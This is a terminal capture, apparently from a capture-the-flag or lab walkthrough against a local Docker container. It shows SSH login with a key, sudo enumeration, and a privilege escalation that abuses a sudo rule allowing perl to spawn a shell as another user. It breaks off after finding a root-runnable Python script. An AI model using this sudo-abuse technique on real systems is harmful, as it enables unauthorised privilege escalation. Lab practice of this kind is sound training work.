 gstxx ~ › ssh vaxei@172.17.0.2 -i id_rsa
Welcome to Ubuntu 24.04 LTS (GNU/Linux 6.16.8+kali-amd64 x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sun Oct 12 02:32:31 2025 from 172.17.0.1
vaxei@fefbb12354e1:~$ id
uid=1001(vaxei) gid=1001(vaxei) groups=1001(vaxei),100(users)
vaxei@fefbb12354e1:~$ sudo -l
Matching Defaults entries for vaxei on fefbb12354e1:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User vaxei may run the following commands on fefbb12354e1:
    (luisillo) NOPASSWD: /usr/bin/perl
vaxei@fefbb12354e1:~$ sudo -u luisillo /usr/bin/perl -e 'exec "/bin/sh";'
$ id
uid=1002(luisillo) gid=1002(luisillo) groups=1002(luisillo)
$ whoami
luisillo
$ bash -i
luisillo@fefbb12354e1:/home/vaxei$ sudo -l
Matching Defaults entries for luisillo on fefbb12354e1:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User luisillo may run the following commands on fefbb12354e1:
    (ALL) NOPASSWD: /usr/bin/python3 /opt/paw.py
luisillo@fefbb12354e1:/home/vaxei$
GSTXX